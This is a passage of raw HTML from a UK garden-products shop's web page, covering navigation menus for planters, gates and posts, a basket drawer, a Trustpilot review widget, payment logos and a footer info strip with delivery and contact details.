                </svg></span><span class="menu-text">View all galvanised planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76141"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76142"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76143"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67638"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67638"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg" alt="mm-ast-icon-67638"></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67640"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67641"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67642"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67643"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67680"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67680"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg" alt="mm-ast-icon-67680"></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67645"><a href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Posts</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67646 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67647"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67650"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67650"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg" alt="mm-ast-icon-67650"></span><span class="menu-text">Components</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67651"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67651"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg" alt="mm-ast-icon-67651"></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
							</div>
				</div>
		</div>
		</div>

					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Close Basket Drawer">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Basket					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="elementor-library-15" class="widget widget_elementor-library">		<div data-elementor-type="page" data-elementor-id="80455" class="elementor elementor-80455" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5b96c7bb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b96c7bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ddb44e0" data-id="7ddb44e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16b22f12 elementor-widget elementor-widget-heading" data-id="16b22f12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Our Customers Say</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-22331908 elementor-widget elementor-widget-html" data-id="22331908" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="trustpilot-widget" data-locale="en-US" data-template-id="539adbd6dec7e10e686debee" data-businessunit-id="6237835cc1f6d2e6e47b9fa1" data-style-height="500px" data-style-width="100%" data-stars="4,5" data-theme="light" data-text-color="#191919" id="trustpilot-widget-trustbox-0" style="z-index: 1000 !important; position: relative;"><iframe style="position: relative; height: 500px; width: 100%; border-style: none; display: block; overflow: hidden;" title="Customer reviews powered by Trustpilot" loading="auto" src="https://widget.trustpilot.com/trustboxes/539adbd6dec7e10e686debee/index.html?templateId=539adbd6dec7e10e686debee&amp;businessunitId=6237835cc1f6d2e6e47b9fa1#locale=en-US&amp;styleHeight=500px&amp;styleWidth=100%25&amp;stars=4%2C5&amp;theme=light&amp;textColor=%23191919"></iframe></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-733ac190 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="733ac190" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-623ac3f4" data-id="623ac3f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5859f elementor-widget elementor-widget-html" data-id="5859f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p style="text-align: center">
  <span class="payment-method__label-icon">
    <style>
      .payment-method__label-icon img {
        float: none;
        display: inline-block;
        margin-left: 5px;
        width: auto;
        height: 24px;
        vertical-align: middle;
      }
    </style>
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg" 
      alt="Visa" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg" 
      alt="MasterCard" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg" 
      alt="American Express" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Apple_Pay_Mark_RGB_041619.svg" 
      alt="Apple Pay" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
      <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/klarna_pink.svg" 
      alt="Klarna" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
      <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/clearpay_mint_black.svg" 
      alt="Clearpay" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
  </span>
</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-530ad1e4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="530ad1e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f4cfebf" data-id="7f4cfebf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5877308f elementor-widget elementor-widget-html" data-id="5877308f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Info Section</title>
    <style>
        body {
            margin: 0;
        }

.info-section svg {
    display: inline-block !important;
    visibility: visible !important;
    width: 20px !important;
    height: 20px !important;
}

.info-section path {
    fill: #CFB899 !important; /* Ensures primary color applies */
}
        .info-section {
            display: flex;
            justify-content: space-around;
            align-items: center;
            color: #CFB899;
            padding: 20px;
            font-size: 16px;
        }

        .info-item {
            display: flex;
            align-items: center;
            gap: 15px;
        }

        .info-item div {
            display: flex;
            flex-direction: column;
            line-height: 1.2;
        }

        .info-title {
            font-weight: bold;
            text-transform: uppercase;
            font-size: 14px;
            letter-spacing: 2px;
        }

        .info-text {
            font-size: 13px;
            color: #EFEBE0;
        }

        @media (max-width: 768px) {
            .info-section {
                display: none;
            }
        }
    </style>
</head>
<body>

    <div class="info-section">
        <div class="info-item">
            <!-- Delivery Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48v320c0 26.5 21.5 48 48 48h16c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"/>
</svg>
            <div>
                <div class="info-title">Free UK Delivery*</div>
                <div class="info-text">For orders over £100+</div>
            </div>
        </div>

        <div class="info-item">
            <!-- Payment Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M527.9 32H48.1C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48.1 48h479.8c26.6 0 48.1-21.5 48.1-48V80c0-26.5-21.5-48-48.1-48zM54.1 80h467.8c3.3 0 6 2.7 6 6v42H48.1V86c0-3.3 2.7-6 6-6zm467.8 352H54.1c-3.3 0-6-2.7-6-6V256h479.8v170c0 3.3-2.7 6-6 6zM192 332v40c0 6.6-5.4 12-12 12h-72c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h72c6.6 0 12 5.4 12 12zm192 0v40c0 6.6-5.4 12-12 12H236c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h136c6.6 0 12 5.4 12 12z
"/>
</svg>
            <div>
                <div class="info-title">Easy Payment</div>
                <div class="info-text">Pay securely online</div>
            </div>
        </div>

        <div class="info-item">
            <!-- British Made Icon -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M160 288h-56c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h56v-64h-56c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h56V96h-56c-4.42 0-8-3.58-8-8V72c0-4.42 3.58-8 8-8h56V32c0-17.67-14.33-32-32-32H32C14.33 0 0 14.33 0 32v448c0 2.77.91 5.24 1.57 7.8L160 329.38V288zm320 64h-32v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-64v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-64v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-41.37L24.2 510.43c2.56.66 5.04 1.57 7.8 1.57h448c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32z"/>
</svg>
            <div>
                <div class="info-title">British Made</div>
                <div class="info-text">Manufactured in the UK</div>
            </div>
        </div>

        <div class="info-item">
            <!-- Help Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zM262.655 90c-54.497 0-89.255 22.957-116.549 63.758-3.536 5.286-2.353 12.415 2.715 16.258l34.699 26.31c5.205 3.947 12.621 3.008 16.665-2.122 17.864-22.658 30.113-35.797 57.303-35.797 20.429 0 45.698 13.148 45.698 32.958 0 14.976-12.363 22.667-32.534 33.976C247.128 238.528 216 254.941 216 296v4c0 6.627 5.373 12 12 12h56c6.627 0 12-5.373 12-12v-1.333c0-28.462 83.186-29.647 83.186-106.667 0-58.002-60.165-102-116.531-102zM256 338c-25.365 0-46 20.635-46 46 0 25.364 20.635 46 46 46s46-20.636 46-46c0-25.365-20.635-46-46-46z"/>
</svg>
            <div>
                <div class="info-title">Have Questions?</div>
                <div class="info-text">info@luxuryscreens.co.uk<br>0204 542 7411</div>
            </div>
        </div>
    </div>

</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f1e4134 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2f1e4134" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-635bad17" data-id="635bad17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65112eff elementor-view-default elementor-widget elementor-widget-icon" data-id="65112eff" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="138" height="50" viewBox="0 0 138 50" fill="none"><path d="M0.540771 0.540771V39.6818H16.7171V33.4064H6.73788V0.540771H0.540771ZM17.7651 11.1219H23.4154V39.6818H17.7651V11.1219ZM33.7135 29.5129H33.8047L37.5412 11.1219H43.1915L36.5387 39.6818H30.9795L24.3267 11.1219H29.9771L33.7135 29.5129ZM44.1028 11.1219H49.7531V39.6818H44.1028V11.1219ZM51.2796 39.6818V11.1219H56.7477V14.3741C58.821 12.2671 60.7348 10.5951 63.0815 10.5951C66.5446 10.5951 68.3445 12.6335 68.3445 17.947V39.6818H62.6714V18.6799C62.6714 16.7789 62.1246 15.5422 60.5981 15.5422C59.4361 15.5422 58.1375 16.8247 56.9299 18.1302V39.7047C56.9299 39.6818 51.2796 39.6818 51.2796 39.6818ZM81.7184 41.5828C83.4271 41.7431 83.7917 42.1553 83.7917 43.1173C83.7917 44.583 82.2196 45.3846 79.5084 45.3846C76.182 45.3846 74.3365 44.7663 74.3365 43.2776C74.3365 42.224 74.9289 41.6515 75.4985 40.9644L81.7184 41.5828ZM89.442 10.5722C87.3231 10.5722 85.9333 11.7861 84.498 13.8703C82.9942 11.8319 80.6475 10.618 78.1186 10.5722C71.7848 10.5722 69.757 15.1986 69.757 21.3366C69.757 26.1233 70.6912 29.1694 73.4252 31.2535C72.0354 32.2613 70.0077 33.7729 70.0077 36.0403C70.0077 37.8954 70.9873 39.1321 72.3316 40.0941C70.9873 41.0789 68.914 42.3844 68.914 44.5601C68.914 47.7665 72.2404 49.7591 78.2553 49.7591C84.8169 49.7591 89.123 47.4459 89.123 42.5676C89.123 32.2384 74.9289 37.7351 74.9289 34.1622C74.9289 33.4751 75.5896 33.0171 75.9086 32.4903C76.6604 32.7651 77.4579 32.8797 78.2325 32.8568C83.7917 32.8568 86.4118 28.7571 86.4118 21.6114C86.4118 19.8937 86.0472 18.4508 85.7055 16.5728C86.4801 16.3209 87.0497 15.9544 87.6421 15.9544C88.2345 16.046 88.8268 16.1834 89.3964 16.3896L89.442 10.5722ZM81.0804 21.4511C81.0804 26.4439 80.2602 27.4746 77.8452 27.4746C76.1364 27.4746 75.1567 25.6881 75.1567 22.1153C75.1567 17.6492 75.9769 15.9315 78.1186 15.9315C80.1007 15.9315 81.0804 17.7637 81.0804 21.4511ZM107.304 26.9936V20.3289C107.304 14.4886 103.568 10.618 98.3048 10.618C92.9051 10.618 89.3053 14.4886 89.3053 20.764V30.1084C89.3053 36.3609 92.9051 40.2544 98.3048 40.2544C104.001 40.2544 107.008 36.819 107.304 30.91H101.654C101.654 33.1087 100.72 34.8951 98.3275 34.8951C96.4365 34.8951 95.0012 33.6354 95.0012 30.7955V27.0165H107.304V26.9936ZM95.0239 21.6343V20.054C95.0239 17.5347 96.0492 15.9544 98.3503 15.9544C100.651 15.9544 101.677 17.5347 101.677 20.054V21.6343H95.0239ZM107.304 16.4812V11.1219H109.56V4.36555H115.21V11.1219H118.855V16.4812H115.233V32.33C115.233 33.75 116.258 34.4371 117.807 34.4371C118.172 34.4371 118.559 34.4371 118.924 34.3912V39.9566C117.853 40.1399 116.782 40.2315 115.689 40.2086C112.02 40.2086 109.583 38.6283 109.583 34.5287V16.4583H107.304V16.4812ZM131.569 20.9931V19.7334C131.569 17.5347 130.224 16.3667 128.242 16.3667C126.26 16.3667 124.916 17.5118 124.916 19.7334V31.0703C124.916 33.269 126.26 34.4371 128.242 34.4371C130.224 34.4371 131.569 33.2919 131.569 31.0703V29.2839H137.219V29.3984C137.219 36.9564 133.893 40.2086 128.219 40.2086C122.546 40.2086 119.22 36.9564 119.22 29.3984V21.4282C119.22 13.8703 122.546 10.618 128.219 10.618C133.756 10.618 137.059 13.7786 137.151 21.016L131.569 20.9931ZM44.08 4.36555H49.7531V9.74773H44.08V4.36555ZM17.7879 4.36555H23.461V9.74773H17.7879V4.36555Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6990cd75" data-id="6990cd75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65351abd elementor-view-default elementor-widget elementor-widget-icon" data-id="65351abd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="203" height="46" viewBox="0 0 203 46" fill="none"><path d="M4.3009 41.4663H19.3563V40.7259C14.7064 40.565 14.1536 39.1164 14.1536 36.5734V10.403C14.1536 7.89224 14.7064 6.4115 19.3563 6.25055V5.54237H4.3009V6.25055C8.95085 6.4115 9.50365 7.95662 9.50365 10.403V36.509C9.50365 39.052 8.95085 40.5006 4.3009 40.6615V41.4663ZM26.1524 41.9169C29.0464 41.9169 31.2576 40.5006 32.981 38.6014V41.6594L40.1023 41.4019V40.7581C37.2733 40.6937 36.9806 40.0177 36.9806 38.6014V4.38354L29.2415 4.64106V5.34924C32.8835 5.44581 32.8835 6.18617 32.8835 8.3107V16.0041C31.5828 15.0384 30.152 14.459 27.6807 14.459C21.3074 14.459 16.9501 20.4141 16.9501 28.4616C16.9826 35.8974 20.0717 41.9169 26.1524 41.9169ZM28.1034 39.8246C23.551 39.8246 21.535 34.9639 21.535 28.4294C21.535 20.5751 23.6161 15.4569 27.7458 15.4569C30.2821 15.4569 31.5828 16.6157 32.851 18.5149V37.2172C31.7454 38.698 30.3471 39.8246 28.1034 39.8246ZM49.142 41.9169C54.0846 41.9169 56.2633 38.6658 58.0842 35.0605L57.5315 34.6098C55.4504 37.7645 54.1497 39.6636 50.963 